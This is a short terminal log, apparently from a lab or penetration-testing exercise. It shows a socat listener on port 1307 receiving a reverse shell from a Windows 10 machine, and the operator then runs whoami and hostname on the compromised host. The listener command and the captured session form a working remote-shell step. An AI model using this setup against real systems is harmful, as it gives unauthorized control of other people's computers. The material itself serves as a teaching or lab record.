 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ socat -d -d TCP4-LISTEN:1307 STDOUT
2023/06/09 01:37:26 socat[104260] N listening on AF=2 0.0.0.0:1307
2023/06/09 01:37:32 socat[104260] N accepting connection from AF=2 192.168.190.10:55853 on AF=2 192.168.190.133:1307
2023/06/09 01:37:32 socat[104260] N using stdout for reading and writing
2023/06/09 01:37:32 socat[104260] N starting data transfer loop with FDs [6,6] and [1,1]
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Admin>whoami
whoami
windows10\admin

C:\Users\Admin>hostname
hostname
Windows10

C:\Users\Admin>